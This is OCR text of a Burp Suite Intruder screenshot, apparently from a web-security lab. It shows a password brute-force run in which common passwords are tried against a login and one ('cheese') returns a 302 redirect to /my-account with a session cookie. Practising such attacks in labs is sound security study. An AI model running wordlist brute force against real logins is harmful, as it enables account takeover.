 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
68 freedom 200 3104
69 777777 200 3104
70 pass 200 3104
71 maggie 200 3104
72 159753 200 3104
73 aaaaaa 200 3104
74 ginger 200 3104
75 princess 200 3104
76 joshua 200 3104
77 cheese 302 178
78 amanda 200 3199
79 summer 200 3199
80 love 200 3199
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=jvODLDcUI2H9f8D6KtccaYZLXPIuSPGK; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7